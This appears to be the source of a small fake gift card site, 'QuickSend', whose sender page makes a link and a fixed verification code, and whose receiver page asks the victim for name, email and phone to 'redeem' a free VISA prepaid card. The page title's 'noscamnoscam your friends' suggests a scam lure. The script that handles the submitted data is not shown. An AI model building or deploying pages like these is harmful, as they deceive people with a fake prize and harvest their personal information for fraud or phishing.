
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <script type="text/javascript" src="/send/portal/connect/visa/hf9asdk47/jquery-3.7.1.min.js"> </script> 
    <title>Create a VISA Prepaid card FREE | QuickSend - The easiest way to noscamnoscam your friends</title>
    <link rel="icon" href="../../../../../img/favicon.png" type="image/icon type">
</head>
<body id="body">
    <!--navbar-->
    <div class="topnav">
        <a href="../../">Home</a>
        <a class="active" href="../../">Send</a>
        <a href="/send/">Recieve</a>
        <a >About</a>
      </div>
      
      <div style="padding-left:16px">
        
      </div>

      
      <div class="mainDiv" style="text-align: center;" id="main">
        <h2 id="" style=" margin: 10px 0 0 0; color: rgb(255, 255, 255); font-size: 20px;">Send a </h2>
        <img src="../../img/visa.png" style="height: 150px;width:250px;margin: 10px 0 0 0;">
        <h2 id="balanceText" style=" margin: 10px 0 0 0; color: rgb(255, 255, 255);">VISA Prepaid Card</h2><p></p>
        <form>
            <h2 style="color: white; font-weight: 10000;">Basic Information</h2>
            <input type="number" name="" id="inputAmmount" class='input' placeholder="Ammount" maxlength="3" required><p></p>

            <button id="submit" type="submit" onclick="
            event.preventDefault();
            //document.getElementById('link').disabled=false;
            document.getElementById('link').value=window.top.location.href+'send/?'+document.getElementById('inputAmmount').value;
            //document.getElementById('link').disabled=true;

            //document.getElementById('code').disabled=false;
            document.getElementById('code').value='8849-8473-9732'
            //document.getElementById('code').disabled=true;
            ">Create Card</button><p></p>
          </form>
            <input type="text" name="" class='input' placeholder="Link appears here" style="margin-top: 20px; background-color: rgba(255, 255, 255, 0.211); color: rgb(0, 0, 0);" onclick="myFunction(this)" id="link">
            <input type="text" name="" class='input' placeholder="Verification Code" style="margin-top: 20px; background-color: rgba(255, 255, 255, 0.211); color: rgb(0, 0, 0);" onclick="myFunction(this)" id="code">
        
      </div>



    <script src="index.js"></script>
</body>
</html>
</file>

<file: send/portal/connect/visa/hf9asdk47/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <script type="text/javascript" src="jquery-3.7.1.min.js"> </script> 
    <title>Someone sent you a gift! | QuickSend - The easiest way to send giftcards</title>
    <link rel="icon" href="../../../../../img/favicon.png" type="image/icon type">
</head>
<body id="body">
    <!--navbar-->
    <div class="topnav">
        <a href="../../../../../index.html">Home</a>
        <a href="../../../../../index.html">Send</a>
        <a class="active" href="../../../../index.html">Recieve</a>
        <a >About</a>
      </div>
      
      <div style="padding-left:16px">
        
      </div>

      
      <div class="mainDiv" style="text-align: center; display: none;" id="main">
        <h2 id="" style=" margin: 10px 0 0 0; color: rgb(255, 255, 255); font-size: 20px;">Someone Sent you a</h2>
        <img src="../../../../../img/visa.png" style="height: 150px;width:250px;margin: 10px 0 0 0;">
        <h2 id="balanceText" style=" margin: 10px 0 0 0; color: rgb(255, 255, 255);">$* VISA Prepaid Card</h2><p></p>
        <form>
            <h2 style="color: white; font-weight: 10000;">Basic Information</h2>
            <input type="text" name="" id="first" class="input" placeholder="First Name" required>
            <input type="text" name="" id="last" class="input" placeholder="Last Name" style="margin-left: 20px;" required><p></p>
            <h2 style="color: white; font-weight: 10000;">Contact Information</h2>
            <input type="email" name="" id="email" class="input" placeholder="Email" required>
            <input type="phone" name="" class='input' placeholder="Phone Number" style="margin-left: 20px;" id="phoneNumber" maxlength="16" required><p></p>
            <button id="submit" type="submit" >Confirm Redemption</button>
        </form>
      </div>
        <div class="mainDiv" style="text-align: center;" id="locked">
        <img src="../../../../../img/lock.png" alt="" height="400px" width="400px"><p></p>
        <input placeholder="Verification Code" id="lockbox" class="input">
    </div>



    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
*{
    font-family: 'Montserrat', sans-serif;
}


/*navbar*/
body {
    margin: 0;
    font-family: Arial, Helvetica, sans-serif;
    background-image: url('/img/background.jpeg');
  }
  
  .topnav {
    overflow: hidden;
    background-color: #333;
  }
  
  .topnav a {
    float: left;
    color: #f2f2f2;
    text-align: center;
    padding: 14px 16px;
    text-decoration: none;
    font-size: 17px;
  }
  
  .topnav a:hover {
    background-color: #ddd;
    color: black;
  }
  
  .topnav a.active {
    background-color: rgb(232, 74, 100);
    color: white;
  }

  .mainDiv{
    position: absolute; /*or fixed*/;
    width: 50%;
    height: 75%;
    left: 50%;
    top:100px;
    margin: 0 0 0 -25%;
    background: rgba(255, 255, 255, 0.21);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
    backdrop-filter: blur(9px);
    -webkit-backdrop-filter: blur(9px);
  }







#screen{
    background-image: linear-gradient(to bottom right, rgb(86, 4, 93), rgb(198, 21, 214), rgb(255, 255, 255));
    position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: auto;

}

.center{
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    min-height: 100vh;
}

#input, .input{
    border-radius: 30px;
    height: 25px;
    border: transparent 5px solid;
    border-left: transparent 20px solid;
    outline: none;
    width: 200px;
}

#submit{
    height: 40px;
    width: 250px;
    background-color: rgb(63, 50, 236);
    outline:none;
    border-radius: 10px;
    border: none;
    color: white;
}
</file>
<file: send/portal/connect/visa/hf9asdk47/style.css>
*{
    font-family: 'Montserrat', sans-serif;
}


/*navbar*/
body {
    margin: 0;
    font-family: Arial, Helvetica, sans-serif;
    background-image: url('../../../../../img/background.jpeg');
  }
  
  .topnav {
    overflow: hidden;
    background-color: #333;
  }
  
  .topnav a {
    float: left;
    color: #f2f2f2;
    text-align: center;
    padding: 14px 16px;
    text-decoration: none;
    font-size: 17px;
  }
  
  .topnav a:hover {
    background-color: #ddd;
    color: black;
  }
  
  .topnav a.active {
    background-color: rgb(232, 74, 100);
    color: white;
  }

  .mainDiv{
    position: absolute; /*or fixed*/;
    width: 50%;
    height: 75%;
    left: 50%;
    top:100px;
    margin: 0 0 0 -25%;
    background: rgba(255, 255, 255, 0.21);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
    backdrop-filter: blur(9px);
    -webkit-backdrop-filter: blur(9px);
  }







#screen{
    background-image: linear-gradient(to bottom right, rgb(86, 4, 93), rgb(198, 21, 214), rgb(255, 255, 255));
    position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: auto;

}

.center{
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    min-height: 100vh;
}

#input, .input{
    border-radius: 30px;
    height: 25px;
    border: transparent 5px solid;
    border-left: transparent 20px solid;
    outline: none;
    width: 200px;
}

#submit{
    height: 40px;
    width: 250px;
    background-color: rgb(63, 50, 236);
    outline:none;
    border-radius: 10px;
    border: none;
    color: white;
}
</file>
